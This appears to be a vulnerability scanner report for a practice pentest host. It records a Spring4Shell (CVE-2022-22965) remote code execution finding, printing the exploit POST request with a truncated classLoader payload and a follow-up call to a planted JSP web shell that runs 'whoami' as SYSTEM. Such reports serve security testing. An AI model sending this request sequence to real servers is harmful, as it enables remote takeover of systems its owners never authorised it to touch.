 Network Vulnerability Scanner Result
Export Schedule periodic scan Report incorrect result
eternalspring.pentest-ground.com
Summary
Overall risk level:
High
Risk ratings:
High: 2
Medium: 0
Low: 0
Info: 13
Scan information:
Start time: 2022-06-22 19:03:22 UTC+03
Finish time: 2022-06-22 19:04:52 UTC+03
Scan duration: 1 min, 30 sec
Tests performed: 15/15
Scan status: Finished
Findings
Spring Core - Remote Code Execution (Spring4Shell - CVE-2022-22965)
Exploit with Sniper
Port:8080
We managed to find a Remote Code Execution vulnerability in Spring Core, by sending the following payload (whoami command):
HTTP Request:
POST /helloworld/greeting HTTP/1.1
Host: eternalspring.pentest-ground.com
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bp...
HTTP Response:
HTTP 200 OK
HTTP Request:
GET /fgpoiujwzh.jsp?cmd=whoami HTTP/1.1
Host: eternalspring.pentest-ground.com
HTTP Response:
HTTP 200 OK
nt authority\system
Details